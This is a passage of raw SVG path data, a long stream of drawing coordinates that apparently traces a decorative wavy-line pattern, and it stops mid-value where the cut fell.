45.82-14.6 17.52-14.19 18.21 14.74 25.2 11.6 2.8 17.6 2.3 24.09-1.2-.67.35 11.31-7.03 16.56-9.44 5.41-2.48 11.6-4.59 19.11-6.37 19.13-4.53 34.65-2.35 39.54 5.22 2.05 3.17 2.48 7.32 1.84 13.04a96.34 96.34 0 0 1-.75 5.13c-.84 5.08-1.01 6.29-1.01 8.1 0 16.9-7.03 44.33-15.13 53.33-3.68 4.09-6.76 10.65-11.37 22.96-.35.93-2.2 5.94-2.73 7.33-1.04 2.76-1.88 4.9-2.68 6.84-1.9 4.53-3.55 7.73-5.2 9.85-7.1 9.13-23.25 15.19-40.39 15.19-8.86 0-20.15-4.65-34.63-13.42-4.15-2.51-8.5-5.32-13.55-8.72a861.54 861.54 0 0 1-6.71-4.56l-6.4-4.39c-9.68-6.63-12.61-6.42-15.5-.75-.35.68-1.74 3.62-2.1 4.35a36.77 36.77 0 0 1-2.96 5.03c-1.12 1.57-2.37 3-3.81 4.33-10.47 9.6-18.84 30.51-18.84 42.63l-.03 1zm-29.65 0h-1.1c1.17-2.52 1.79-5.2 1.79-8 0-20 4.83-42.04 12.15-49.35 5.17-5.18 7.77-8.38 9.9-12.74 2.64-5.41 3.95-12 3.95-20.91 0-6.82 1.14-11.59 3.37-15.07 1.74-2.7 3.6-4.21 8.91-7.52a31.64 31.64 0 0 0 3.9-2.79c4.61-3.96 6.58-6.2 7.72-9.41 1.43-4.02.93-9.04-1.86-16.02a68.98 68.98 0 0 0-3.99-8.07l-.93-1.7a75.47 75.47 0 0 1-2.64-5c-5.16-10.71-3.77-18.9 7.68-29.78a204 204 0 0 1 26.81-21.55c3.96-2.69 16.8-10.8 19.24-12.5 1.99-1.4 4.33-3.3 7.77-6.3-.02 0 7.23-6.39 9.47-8.3 4.97-4.26 9.09-7.5 13.05-10.15 4.72-3.15 8.97-5.28 12.87-6.32 12.78-3.41 15.6-4.18 21.77-5.97 12.55-3.64 21.96-6.9 28.14-10a45.47 45.47 0 0 1 7.47-2.79c8.66-2.66 12.02-4.1 16.97-8.1 6.78-5.46 13.07-14.25 19.33-27.87 15.97-34.77 19.08-39.39 32.15-49.19 3.14-2.36 6.37-4.1 11.43-6.4l2.33-1.04c11.93-5.35 16.87-8.93 21.1-17.38 1.88-3.77 2.48-6.29 3.37-12.27.78-5.19 1.48-7.56 3.53-10.25 2.57-3.4 7.03-6.27 14.36-9.01 3.37-1.26 7.36-2.5 12.05-3.73 16.33-4.3 25.28-5.36 39.6-5.81 6.9-.22 9.5-.56 12.66-2 1.19-.54 2.36-1.23 3.58-2.11 3.7-2.7 8.14-4.54 13.24-5.67 5.71-1.27 10.69-1.54 18.7-1.45l2.35.02c2.82 0 6.8-1 19.7-4.69 10.83-3.08 15.95-4.31 19.3-4.31.82 0 1.9.13 3.55.41l5.01.9c9.82 1.68 17.44 1.89 25.15-.21 7.98-2.18 14.8-6.77 20.29-14.24V147c-5.47 7.04-12.21 11.42-20.03 13.55-7.88 2.15-15.63 1.94-25.58.23l-5-.9c-1.6-.26-2.64-.39-3.39-.39-3.2 0-8.32 1.22-19.74 4.48-12.35 3.53-16.3 4.52-19.26 4.52l-2.36-.02c-7.94-.1-12.85.17-18.47 1.42-4.97 1.11-9.3 2.9-12.88 5.5a21.4 21.4 0 0 1-3.75 2.22c-3.32 1.5-6 1.87-13.04 2.09-14.25.44-23.13 1.5-39.37 5.77a125.56 125.56 0 0 0-11.95 3.7c-7.17 2.7-11.49 5.46-13.93 8.68-1.9 2.52-2.58 4.76-3.33 9.8-.9 6.08-1.53 8.68-3.47 12.56a30.6 30.6 0 0 1-9.66 11.45c-3.12 2.26-5.95 3.73-11.93 6.4l-2.31 1.04c-5.01 2.27-8.18 3.99-11.25 6.29-12.9 9.68-15.93 14.17-31.85 48.8-6.31 13.76-12.7 22.68-19.6 28.25-5.08 4.1-8.53 5.57-17.3 8.27a44.64 44.64 0 0 0-7.33 2.73c-6.24 3.12-15.7 6.4-28.3 10.06a867.4 867.4 0 0 1-21.8 5.97c-3.77 1.01-7.93 3.1-12.56 6.19a137.35 137.35 0 0 0-12.95 10.07c-2.24 1.92-9.48 8.3-9.48 8.3a98.2 98.2 0 0 1-7.84 6.37c-2.46 1.72-15.32 9.83-19.26 12.5a203 203 0 0 0-26.69 21.45c-11.13 10.58-12.43 18.3-7.47 28.63a74.52 74.52 0 0 0 2.62 4.95l.94 1.7a69.84 69.84 0 0 1 4.03 8.17c2.88 7.2 3.4 12.46 1.89 16.73-1.22 3.43-3.28 5.77-8.02 9.84-1.14.97-2.32 1.8-5.3 3.67-3.92 2.45-5.69 3.89-7.31 6.42-2.13 3.3-3.22 7.89-3.22 14.53 0 9.05-1.34 15.79-4.05 21.34-2.19 4.49-4.85 7.77-10.1 13.01-7.07 7.07-11.85 28.9-11.85 48.65 0 2.8-.58 5.48-1.7 8zm282.54 0h-1.01l-1.1-5.8c-3.08-16.26-4.05-26.2-2.74-37.26.7-5.8.77-9.68.55-15.3-.18-4.45-.17-5.68.19-7.63.78-4.3 3.44-8.53 10.39-16.34 9.07-10.2 12.26-15.41 19.8-30.15 1.35-2.64 2.33-4.47 3.38-6.3.9-1.58 1.82-3.06 2.77-4.5 3.14-4.7 7.03-8.42 16.84-16.81 11.22-9.6 15.5-13.86 18.13-19.13.7-1.4 1.3-2.8 1.93-4.4a206 206 0 0 0 1.49-4.05c3.63-9.94 8.01-13.93 22.9-17.81 4.99-1.3 20.55-5.13 21.38-5.34 16.19-4.1 25.33-7.36 33.48-12.6 5.86-3.77 5.84-3.76 27.66-16.53l2.6-1.52c10.23-6 17.1-10.2 22.73-13.95a149.3 149.3 0 0 0 8.8-6.3 723.7 723.7 0 0 0 6.37-5.08A87.74 87.74 0 0 1 600 342.95v1.12a85.76 85.76 0 0 0-15.49 9.9c.18-.14-4.76 3.84-6.38 5.1a150.3 150.3 0 0 1-8.85 6.35c-5.65 3.76-12.53 7.96-22.78 13.97l-2.6 1.53c-21.8 12.75-21.78 12.74-27.63 16.5-8.27 5.32-17.49 8.61-33.78 12.73-.83.21-16.39 4.04-21.36 5.33-8.03 2.1-13.15 4.5-16.45 7.5-2.66 2.42-4 4.86-5.77 9.7l-1.5 4.07a51.12 51.12 0 0 1-1.96 4.47c-2.72 5.45-7.04 9.75-18.38 19.45-9.73 8.32-13.6 12.02-16.65 16.6a77.18 77.18 0 0 0-2.74 4.45c-1.05 1.81-2.01 3.63-3.35 6.25-7.58 14.81-10.82 20.08-19.96 30.36-6.83 7.7-9.4 11.78-10.15 15.86-.34 1.85-.34 3.04-.17 7.4.22 5.68.14 9.6-.55 15.47-1.3 10.92-.34 20.79 2.73 36.95l1.12 5.99zm-76.59 0h-2.1l1.39-4.3c1.04-3.3 1.93-6.78 2.68-10.4 2.65-12.73 3.27-23.63 3.27-41.3 0-5.71-1.86-9.75-4.13-9.75-2.94 0-6.96 5.61-10.93 17.08C271.14 579.68 258.3 593 238 593c-22.42 0-29.26-1.35-48.42-10.09a87.69 87.69 0 0 1-9.42-5.04c-2.95-1.8-12.78-8.57-14.84-9.72-4.2-2.36-7-2.71-9.72-.99-.63.4-1.26.91-1.9 1.55a57.69 57.69 0 0 1-4.31 3.86 147.88 147.88 0 0 1-3.06 2.44l-1 .8C137.01 582.43 134 587.18 134 597c0 1.02-.02 2.01-.07 3h-2c.05-.99.07-1.98.07-3 0-10.52 3.33-15.78 12.09-22.76a265.61 265.61 0 0 1 2-1.6c.83-.64 1.43-1.13 2.03-1.61a55.76 55.76 0 0 0 4.17-3.74c.74-.73 1.48-1.34 2.24-1.82 3.47-2.2 7-1.75 11.77.93 2.15 1.21 12.03 8 14.9 9.76a85.7 85.7 0 0 0 9.22 4.93C209.29 589.7 215.85 591 238 591c19.25 0 31.49-12.7 41.06-40.33 4.24-12.25 8.66-18.42 12.81-18.42 3.8 0 6.13 5.06 6.13 11.75 0 17.8-.63 28.8-3.3 41.7-.77 3.7-1.68 7.23-2.75 10.6-.4 1.3-.8 2.53-1.19 3.7zm-149.25 0l.5-.94a160.1 160.1 0 0 0 6.53-13.26c2.73-6.29 5.78-9.64 9.24-10.52 3.74-.95 7.15.74 12.56 5.13 5.43 4.4 6.07 4.86 7.73 5.1 1.6.22 4.28 1.14 8.86 2.95 1.3.5 10.78 4.35 13.85 5.55 3.07 1.2 5.85 2.25 8.49 3.18 3.1 1.1 5.98 2.04 8.65 2.81h-3.45c-1.76-.56-3.6-1.18-5.54-1.87a281.2 281.2 0 0 1-8.51-3.19c-3.08-1.2-12.57-5.04-13.86-5.55-4.5-1.78-7.15-2.68-8.63-2.9-1.94-.27-2.53-.7-8.22-5.3-5.17-4.2-8.36-5.78-11.69-4.94-3.1.78-5.94 3.92-8.56 9.95a161 161 0 0 1-6.82 13.8h-1.13zm112.89 0a30.34 30.34 0 0 0 11.27-6.27c1.55-1.36 3.32-3.46 5.34-6.29 1.05-1.46 2.15-3.1 3.41-5.04a349.73 349.73 0 0 0 2.5-3.9l.47-.75.93-1.47a89.17 89.17 0 0 1 3.25-4.86c1.05-1.43 1.82-2.23 2.44-2.46 1.02-.37 1.49.48 1.49 2.04l.01 2.11c.05 6.91-.08 11.32-.7 16.33a48.4 48.4 0 0 1-2.38 10.56h-1.07a46.47 46.47 0 0 0 2.45-10.68c.62-4.96.75-9.33.7-16.2l-.01-2.12c0-.97-.08-1.12-.15-1.1-.36.14-1.05.85-1.97 2.1a88.44 88.44 0 0 0-3.22 4.82l-.92 1.46-.48.75a1268.1 1268.1 0 0 1-2.5 3.92c-1.26 1.95-2.38 3.6-3.44 5.08-2.06 2.88-3.87 5.04-5.5 6.45a30.87 30.87 0 0 1-8.94 5.52h-2.98zm-183.72 0H69.3c3.37-3.43 5.19-8.33 5.19-15 0-18.6-.04-17.35 1.02-20.77.6-1.93 1.5-3.74 3.27-6.63.42-.7 4.92-7.8 6.78-10.86 3.04-4.97 11.04-16.5 12.21-18.56 3.48-6.08 4.72-12.06 4.72-24.18 0-7.85 2.5-14.2 8.1-23.44l2.84-4.63a72.67 72.67 0 0 0 2.49-4.4c1.62-3.15 2.48-5.78 2.62-8.28.2-3.78-1.3-7.29-4.9-10.9-5.13-5.12-8.6-5.43-11.2-1.85-2.12 2.92-3.48 7.74-5.06 16.47-.2 1.03-.82 4.6-.82 4.57-.83 4.67-1.4 7.33-2.1 9.6-1.35 4.42-3.7 7.61-8.36 12.26l-3.26 3.2c-6.38 6.39-9.68 11.51-11.36 19.5l-1.16 5.52c-.87 4.1-1.56 7.04-2.33 9.94-3.67 13.74-9.65 25.97-22.59 44.72-7.68 11.14-11.05 18.87-10.92 23.72h-1c-.12-5.16 3.35-13.05 11.1-24.28 12.87-18.67 18.8-30.8 22.44-44.42.77-2.88 1.45-5.8 2.32-9.89l1.16-5.51c1.73-8.22 5.13-13.5 11.64-20 .63-.64 2.84-2.8 3.25-3.21 4.57-4.54 6.82-7.62 8.12-11.84a81.58 81.58 0 0 0 2.07-9.48l.81-4.57c1.62-8.9 3-13.8 5.24-16.89 3-4.15 7.2-3.78 12.71 1.74 3.8 3.8 5.42 7.58 5.2 11.66-.15 2.66-1.05 5.41-2.73 8.68a73.6 73.6 0 0 1-2.52 4.46l-2.84 4.63c-5.52 9.1-7.96 15.3-7.96 22.92 0 12.28-1.28 18.43-4.85 24.68-1.2 2.1-9.21 13.65-12.22 18.58-1.87 3.06-6.37 10.18-6.78 10.86-1.73 2.82-2.6 4.57-3.17 6.4-1.02 3.28-.98 2.1-.98 20.48 0 6.52-1.7 11.44-4.82 15zM310.09 0h1.06c-.37.9-.77 1.83-1.2 2.82-3.9 9.06-5.45 15.15-5.45 25.18 0 7.64-2.1 11.6-6.64 13.05-3.46 1.1-5.72.98-17.57-.43-11.55-1.36-19.17-1.58-28.16-.14-6.24 2.49-25.91 7.02-32.13 7.02-11.15 0-36.76-2.88-54.12-7.01a22.08 22.08 0 0 0-16.95 2.48c-4.05 2.33-7.09 5.03-13.9 11.97-6.28 6.39-9.53 9.23-13.8 11.5-7.09 3.79-11.22 7.65-13.4 12.27-1.82 3.85-2.33 7.84-2.33 15.29 0 4.4-2.65 6.69-9.45 9.74.1-.05-2.97 1.31-3.84 1.71-8.78 4.06-12.71 8.29-12.71 16.55 0 12.52-4.86 19.22-17.34 27.96l-4.56 3.14c-1.9 1.3-3.3 2.3-4.67 3.3-.92.68-1.79 1.34-2.62 2-7.16 5.62-11 14.54-15.56 33.28-.63 2.57-3.3 14-4.07 17.14a350.44 350.44 0 0 1-5.2 19.33c-1.37 4.5-4.5 15.07-4.96 16.53-1.05 3.4-1.64 4.94-2.46 6.32-.82 1.4-6.85 9.08-12.64 18.27L0 277.98v-1.9l4.58-7.35a270.8 270.8 0 0 1 12.61-18.23c-.3.5 1.35-2.8 2.38-6.12.45-1.44 3.58-12.01 4.95-16.53 1.83-6.03 3.44-12.09 5.19-19.27.76-3.13 3.44-14.56 4.06-17.14 4.62-18.95 8.52-28.02 15.92-33.83.84-.67 1.72-1.33 2.65-2.01 1.38-1.02 2.8-2.01 4.7-3.32l4.54-3.14C73.83 140.57 78.5 134.13 78.5 122c0-8.74 4.2-13.26 13.29-17.45.88-.41 3.96-1.77 3.85-1.73 6.46-2.9 8.86-4.97 8.86-8.82 0-7.6.53-11.7 2.42-15.71 2.29-4.84 6.57-8.85 13.84-12.73 4.15-2.21 7.35-5 14.15-11.93 6.28-6.4 9.36-9.13 13.52-11.53a23.07 23.07 0 0 1 17.69-2.59c17.27 4.12 42.8 6.99 53.88 6.99 6.1 0 25.73-4.53 31.92-7 9.12-1.46 16.83-1.25 28.49.13 11.63 1.38 13.9 1.5 17.15.47 4.06-1.3 5.94-4.85 5.94-12.1 0-10.1 1.56-16.3 6.6-28zm25.12 0h1c.05 5.62.26 11.48.65 19.4.47 9.7.64 14.57.64 21.6 0 9.81-4.68 17.46-13.1 23.16-6.53 4.43-14.94 7.46-24.33 9.33-3.74.54-9.42.56-22.68.23-6.74-.17-9.35-.22-12.39-.22-2.77 0-4.97.43-7.63 1.36-.88.3-4.55 1.74-5.58 2.11-6.55 2.35-13.59 3.53-24.79 3.53-8.1 0-13.58-1.38-22.46-4.9l-3.18-1.25c-12.55-4.87-21.27-5.15-37.18 1.12-11.15 4.39-18.13 9.2-22.28 14.81-3.15 4.26-4.33 7.8-5.94 15.8-1.22 6.09-1.93 8.74-3.5 12.13-1.65 3.53-3.97 5.81-7.07 7.22-2.33 1.07-4.35 1.5-9.32 2.19-9.04 1.27-12.77 3.09-15.61 9.58-3.71 8.48-7.72 13.87-14.22 19.76-2.4 2.18-13.14 11.02-15.91 13.42-8.2 7.1-13.85 17.37-18.7 31.97a258.81 258.81 0 0 0-3.27 10.7c-.01.05-2.26 7.97-2.88 10.1-8.49 28.85-17.88 52.95-26.13 61.2-2.8 2.8-5.06 5.64-10.4 12.96-3.4 4.68-6.23 8.25-8.95 11.1v-1.55c2.74-2.98 5.73-6.82 9.48-11.97 4.03-5.52 6.32-8.4 9.17-11.24 8.07-8.08 17.44-32.14 25.87-60.8.62-2.1 2.86-10.03 2.88-10.08 1.21-4.24 2.21-7.53 3.28-10.74 4.9-14.75 10.63-25.16 19-32.4 2.78-2.42 13.5-11.25 15.89-13.4 6.4-5.8 10.32-11.09 13.97-19.43 1.68-3.83 4.05-6.31 7.2-7.86 2.4-1.17 4.64-1.67 9.53-2.36 4.54-.63 6.5-1.05 8.7-2.06 2.89-1.31 5.03-3.42 6.58-6.73 1.53-3.3 2.23-5.9 3.43-11.9 1.64-8.14 2.85-11.79 6.11-16.2 4.28-5.79 11.41-10.7 22.73-15.16 16.15-6.36 25.13-6.07 37.9-1.11l3.19 1.26c8.77 3.47 14.13 4.82 22.09 4.82 11.09 0 18.02-1.16 24.46-3.47 1-.36 4.68-1.8 5.58-2.11A22.5 22.5 0 0 1 265 72.5c3.05 0 5.67.05 14.07.26 11.53.29 17.2.27 20.83-.25 9.25-1.85 17.54-4.83 23.94-9.17C332 57.8 336.5 50.46 336.5 41c0-7-.17-11.86-.7-22.7-.35-7.26-.55-12.83-.59-18.3zM93.87 0h2.04c-.7 4-1.61 6.82-3.03 9.47-2.33 4.38-2.85 5.75-5.26 13.03a40.46 40.46 0 0 1-1.94 5.03c-2.24 4.66-5.92 8.8-13.07 14.26-8.01 6.13-14.27 16.55-20.03 31.55-2.4 6.23-8.75 25.63-9.64 28.01-2.69 7.16-6.56 12.7-15.63 23.68l-2.68 3.24c-6.02 7.34-9.35 12.07-11.72 17.15-2.3 4.94-7.12 9.9-12.91 14.15v-2.4c5.14-3.94 9.1-8.3 11.1-12.6 2.46-5.27 5.87-10.1 11.98-17.56l2.68-3.26c8.94-10.8 12.72-16.22 15.3-23.1.88-2.33 7.24-21.74 9.65-28.03 5.89-15.31 12.3-26 20.68-32.41 6.92-5.3 10.4-9.2 12.48-13.55.65-1.35 1.16-2.7 1.85-4.79 2.45-7.4 3-8.83 5.4-13.34A27.68 27.68 0 0 0 93.87 0zm9.07 0h1.02c-1.66 8.3-2.91 12.67-4.54 15.26a59.14 59.14 0 0 0-4.1 8.21c-1.27 3-2.44 6.2-3.5 9.4-.38 1.12-.7 2.16-2.41 5.39a251.48 251.48 0 0 0-12.81 13.3c-3.48 3.96-5.95 7.27-7.15 9.66-.95 1.9-2.06 5.99-3.61 12.97-.64 2.9-3.65 17.15-4.51 21.07-3.63 16.45-6.63 26.69-9.9 32-7.66 12.45-10.64 15.71-37.08 41.1A69.78 69.78 0 0 1 0 179.21v-1.15a69.39 69.39 0 0 0 13.65-10.42c26.4-25.33 29.32-28.55 36.92-40.9 3.2-5.18 6.18-15.37 9.78-31.7.86-3.91 3.87-18.16 4.51-21.06 1.57-7.09 2.7-11.2 3.7-13.2 1.24-2.5 3.76-5.86 7.29-9.89.9-1.03 1.86-2.1 2.86-3.18 2.4-2.6 4.96-5.22 7.53-7.76.9-.88 1.73-1.7 3.37-3.4a129.02 129.02 0 0 1 4.78-13.46 60.07 60.07 0 0 1 4.19-8.35c1.52-2.44 2.74-6.71 4.36-14.74zM83.71 0h1.1c-2.09 4.74-6.03 8.92-11.42 12.3-7.2 4.52-16.5 7.2-24.39 7.2-8.9 0-11.8 7-11.74 21.52 0 1.7.04 3.17.12 5.99.1 3.3.12 4.45.12 5.99 0 5.73-.76 11.3-2.01 16.5a66.67 66.67 0 0 1-2.15 6.97 2597.76 2597.76 0 0 1-7 15.86A4270.8 4270.8 0 0 1 6.44 136.2 54.64 54.64 0 0 1 0 147v-1.65a54.87 54.87 0 0 0 5.55-9.57A4269.82 4269.82 0 0 0 30.7 79.97c.53-1.2.99-2.23 2.44-5.9A69.23 69.23 0 0 0 36.5 53c0-1.52-.03-2.66-.12-5.95-.08-2.83-.12-4.31-.12-6.01-.03-6.79.53-11.62 2.07-15.34 1.94-4.68 5.39-7.19 10.67-7.19 7.7 0 16.81-2.63 23.86-7.05C77.93 8.27 81.66 4.38 83.7 0zm282.63 0h1.01c1.86 10.02 2.18 12.67 2.32 18.3a123.43 123.43 0 0 1 .37 27.83c-.96 8.78-3.1 16.01-6.63 21.15-11.34 16.5-39.8 29.22-66.41 29.22-5.09 0-10.47.28-16.31.83a413.8 413.8 0 0 0-24.37 3.16c-21.56 3.26-27.66 4.01-36.32 4.01-6.92 0-12.2-1.05-21.69-3.9l-2.78-.83c-1.39-.41-2.54-.74-3.65-1.02-8-2.05-14.22-2.04-21.7.72a16.32 16.32 0 0 0-9.17 8.18c-1.6 3.05-2.5 6.06-4.02 12.83-1.5 6.64-2.34 9.52-3.99 12.64a16.16 16.16 0 0 1-9.85 8.36 104.8 104.8 0 0 0-9.5 3.42c-6.55 2.8-10.1 5.57-13.8 10.47-1.33 1.75-1.03 1.3-5.43 7.9-1.98 2.97-4.66 5.8-8.48 9.14-2.01 1.76-10.71 8.83-12.88 10.7-7.37 6.35-12.58 12.14-16.63 19.14-4.22 7.3-7.8 18.3-11.28 33.26-.87 3.73-1.72 7.64-2.64 12.14l-1.18 5.8-1.09 5.45c-1.8 8.96-2.77 13.28-3.77 16.26-6.8 20.44-17.26 42.16-27.13 51.2-5.11 4.7-8.1 7.07-11.1 8.86-.9.54-1.84 1.04-2.92 1.57-.44.22-9.6 4.4-14.1 6.66l-1.22.62v-1.13l.78-.39c4.52-2.26 13.67-6.44 14.1-6.65a41.19 41.19 0 0 0 2.84-1.54c2.94-1.75 5.88-4.09 10.94-8.73 9.71-8.9 20.1-30.51 26.87-50.79.97-2.92 1.94-7.22 3.73-16.13l1.1-5.46a490.5 490.5 0 0 1 3.82-17.96c3.5-15.06 7.1-26.14 11.39-33.54 4.11-7.11 9.4-12.98 16.83-19.4 2.19-1.88 10.88-8.95 12.88-10.7 3.77-3.28 6.39-6.05 8.3-8.93 4.43-6.64 4.12-6.18 5.47-7.96 3.8-5.03 7.5-7.91 14.21-10.78 2.61-1.12 5.74-2.24 9.59-3.46a15.17 15.17 0 0 0 9.27-7.86c1.59-3.02 2.42-5.85 4.03-12.99 1.41-6.27 2.32-9.33 3.98-12.48a17.31 17.31 0 0 1 9.7-8.66c7.7-2.83 14.1-2.84 22.3-.75 1.12.29 2.28.61 3.68 1.03l3.73 1.11c8.47 2.54 13.66 3.58 20.46 3.58 8.59 0 14.67-.75 36.18-4a414.64 414.64 0 0 1 24.41-3.17c5.88-.54 11.29-.83 16.41-.83 26.3 0 54.45-12.58 65.59-28.78 3.42-4.98 5.5-12.06 6.46-20.7.84-7.74.73-16.02.02-23.9a136.2 136.2 0 0 0-.57-5.12c0-4.47-.3-6.94-2.16-17zM18.88 0h1.03C18 7.57 17.15 10.18 14.46 16.2c-1.95 4.37-2.67 9.19-2.42 14.89.2 4.33.71 7.7 2.28 16.13 1.09 5.88 1.57 8.77 1.94 12.2.96 8.9.24 16.08-2.8 22.79A463.4 463.4 0 0 1 0 109.43v-2.12a465 465 0 0 0 12.54-25.52c2.97-6.52 3.67-13.53 2.72-22.27-.36-3.4-.84-6.26-1.93-12.12-1.57-8.47-2.1-11.88-2.29-16.27-.26-5.84.48-10.81 2.5-15.33 2.64-5.9 3.48-8.47 5.34-15.8zm280.47 0a70.78 70.78 0 0 1-4.91 11.24c-2.56 4.7-4.01 8.45-4.86 11.98l-.4 1.8-.28 1.45a5.28 5.28 0 0 1-.74 2.07c-.74 1.03-1.93 1.28-5.13 1.25.92 0-9.85-.29-15.03-.29-10.2 0-18.45.82-29.46 2.56-16.87 2.66-17.73 2.77-23.66 2.52a42.57 42.57 0 0 1-8-1.09c-17.7-4.16-46.18-5.86-54.72-3.01-2.72.9-5.88 2.8-9.52 5.59a112.37 112.37 0 0 0-6.54 5.48c-1.4 1.25-9.17 8.5-10.78 9.84-1.45 1.2-8.18 7.42-8.85 8.02a114.65 114.65 0 0 1-4.55 3.9c-4.99 4.03-8.9 6.2-11.92 6.2-3.52.05-4.32 0-5.14-.4-1.13-.56-1.5-1.72-1.13-3.57.74-3.63 4.47-10.84 12.84-24.8 5.69-9.48 9.42-18 11.78-26.2 1.45-5.04 1.94-7.4 2.97-14.54h1.01c-1.05 7.3-1.54 9.7-3.01 14.82-2.39 8.28-6.16 16.89-11.9 26.44-8.3 13.84-12 21.01-12.7 24.48-.3 1.45-.08 2.14.59 2.47.6.3 1.35.35 3.48.3 3.92 0 7.69-2.1 12.5-5.98 1.4-1.13 2.87-2.39 4.51-3.86.66-.59 7.41-6.83 8.88-8.05 1.59-1.33 9.34-8.55 10.75-9.82 2.4-2.15 4.55-3.96 6.6-5.53 3.72-2.85 6.97-4.8 9.81-5.74 8.76-2.92 37.41-1.22 55.27 2.99 2.57.6 5.14.95 7.81 1.06 5.84.25 6.7.14 23.47-2.51 11.05-1.75 19.36-2.57 29.6-2.57 5.2 0 15.99.3 15.05.29 2.87.03 3.84-.17 4.3-.83.23-.32.4-.8.58-1.7l.28-1.43.4-1.85c.88-3.6 2.36-7.44 4.96-12.22 1.87-3.43 3.44-7 4.73-10.76h1.06zm-8.59 0c-5.91 17.94-9.55 22-19.76 22-4.5 0-10.22.32-28.69 1.5l-1.53.1c-15.6.99-23.47 1.4-28.78 1.4-5.35 0-13.24-.96-28.86-3.28l-1.54-.23C163.18 18.75 157.47 18 153 18c-4.45 0-7.3 1.01-10.96 3.34-.1.06-1.8 1.17-2.3 1.47-2.43 1.5-4.32 2.19-6.74 2.19-2.8 0-4.11-1.46-4.11-4.22 0-1.04.16-2.29.5-4.1.16-.82.9-4.4 1.07-5.32.8-4.11 1.3-7.68 1.47-11.36h2c-.17 3.82-.68 7.5-1.5 11.75-.19.94-.92 4.5-1.07 5.31a21.04 21.04 0 0 0-.47 3.72c0 1.7.46 2.22 2.11 2.22 1.99 0 3.55-.57 5.7-1.9.47-.28 2.15-1.37 2.26-1.44C144.92 17.14 148.12 16 153 16c4.62 0 10.3.74 28.9 3.51l1.53.23C198.93 22.04 206.8 23 212 23c5.25 0 13.11-.41 28.65-1.4l1.54-.1C260.73 20.32 266.43 20 271 20c8.95 0 12.15-3.4 17.66-20h2.1zM141.51 0h1.13c-2.06 3.86-2.63 5.1-2.77 6.19-.15 1.12.42 1.64 2.32 1.96 1.8.3 3.85.35 10.81.35 6.02 0 13 .56 21.35 1.62 3.95.5 8.03 1.1 13.13 1.89 24 3.7 22.5 3.49 26.83 3.49 24.02 0 51.83-2.24 60.45-6.94 2.88-1.57 5.05-4.49 6.6-8.56h1.07c-1.64 4.47-3.98 7.69-7.2 9.44-8.83 4.82-36.67 7.06-60.92 7.06-4.41 0-2.84.22-26.98-3.5-5.1-.8-9.17-1.38-13.1-1.88-8.31-1.06-15.26-1.62-21.23-1.62-7.04 0-9.1-.05-10.97-.37-2.38-.4-3.38-1.32-3.15-3.07.16-1.22.69-2.41 2.63-6.06zm76.4 0c5.69 1.64 10.37 2.5 14.09 2.5 9.59 0 16.7-.71 22.4-2.5h2.98C251.12 2.53 243.2 3.5 232 3.5c-4.5 0-10.32-1.21-17.53-3.5h3.45zM70.69 0c-2.87 3.27-6.95 5.39-12.02 6.53-3.98.89-7.5 1.08-12.92 1A97.24 97.24 0 0 0 44 7.5c-5.37 0-8.86-1.24-10.1-4.97A8.6 8.6 0 0 1 33.5 0h.99c.02.82.14 1.56.36 2.22C35.91 5.39 39.02 6.5 44 6.5l1.76.02c5.35.09 8.8-.1 12.69-.97C62.95 4.54 66.63 2.74 69.3 0h1.37zM0 207.87c7.31-.16 11.5 3.33 11.5 11.13 0 11.41-5.05 28.35-11.5 41.5v-2.3c5.93-12.72 10.5-28.47 10.5-39.2 0-7.18-3.7-10.3-10.5-10.13v-1zm0 7.05c1.23.14 2.18.58 2.87 1.31 1.4 1.48 1.6 3.72 1.16 7.58l-.16 1.3A28.93 28.93 0 0 0 3.5 229c0 3.2-1.48 9.52-3.5 15.9v-3.45c1.49-5.13 2.5-9.87 2.5-12.45 0-.98.08-1.75.37-4.02l.16-1.29c.42-3.56.24-5.59-.88-6.77-.5-.53-1.21-.87-2.15-1v-1zM0 410.9v-1.47a21.67 21.67 0 0 0 2.97-4.7c1.32-2.7 2.68-6.28 4.56-11.89 7.85-23.55 7.83-26.6.25-30.4-2.25-1.12-4.8-1.43-7.78-.91v-1.02a13.1 13.1 0 0 1 8.22 1.04c8.24 4.12 8.26 7.6.25 31.6-1.88 5.66-3.25 9.27-4.6 12.02A20.82 20.82 0 0 1 0 410.9zM33.64 452c1.68 0 3.04-.23 8.34-1.31l2.38-.47c8.26-1.57 12.72-1.3 14.53 2.33 1.38 2.75-.47 5.86-4.75 9.68a75.6 75.6 0 0 1-5.08 4.07c-.94.7-4.89 3.59-5.79 4.27-1.86 1.4-2.97 2.37-3.47 3.03a19.08 19.08 0 0 0-2.89 5.5c.07-.2-4.02 13.65-6.96 22.22-2.7 7.85-5.56 10.72-8.82 8.59-2.11-1.4-3.66-4.24-6.6-11.03-1.98-4.62-2.5-5.76-3.4-7.4-4.55-8.18-3.9-23.9-.05-32.87a9.6 9.6 0 0 1 6.98-5.96c2.59-.66 4.86-.75 11.78-.67l3.8.02zm0 2c-1.13 0-2.09 0-3.82-.02-12.07-.13-14.83.57-16.9 5.41-3.63 8.47-4.26 23.55-.05 31.12.96 1.73 1.48 2.88 3.5 7.58 2.72 6.3 4.24 9.08 5.86 10.14 1.64 1.08 3.5-.8 5.82-7.55a682.9 682.9 0 0 0 6.97-22.24 21.03 21.03 0 0 1 3.18-6.04c.65-.87 1.85-1.9 3.86-3.43.92-.7 4.87-3.57 5.8-4.27 2.02-1.5 3.6-2.77 4.95-3.97 3.63-3.23 5.09-5.7 4.3-7.28-1.21-2.42-5.07-2.65-12.38-1.27l-2.35.47c-5.49 1.11-6.86 1.35-8.74 1.35zm345.63 146c-3.45-12.26-3.77-14.13-3.77-19 0-3.33-.13-6.27-.43-11.34-.63-10.33-.65-13.5.26-17.07 1.21-4.74 4.21-7.1 9.67-7.1h26c4.08 0 5.19 1.85 5.93 7.11.1.79.13.97.19 1.32.84 5.35 2.8 7.58 8.88 7.58 3.64 0 5.54.4 6.43 1.37.76.83.76 1.44.36 3.93-.85 5.26.5 8.85 7.5 13.8 6.32 4.45 11.63 5.36 16.55 3.37 3.8-1.54 6.73-4.16 11.92-10l1.1-1.23 1.09-1.23a75.6 75.6 0 0 1 2.7-2.86 35.81 35.81 0 0 1 9.57-6.73c1.52-.76 1.72-.86 5.66-2.63 6.1-2.73 9.01-4.5 11.74-7.62 2.63-3 4.67-4.85 6.7-6.04 3.18-1.85 5.46-2.13 13.68-2.13 5.98 0 10.56-4.32 18-14.99l2.82-4.03c1.06-1.5 1.94-2.7 2.79-3.79 7.87-10.12 19.38-10.4 30.74.96 5.54 5.53 10.17 19.43 13.64 38.51 2.5 13.75 4.18 29.46 4.47 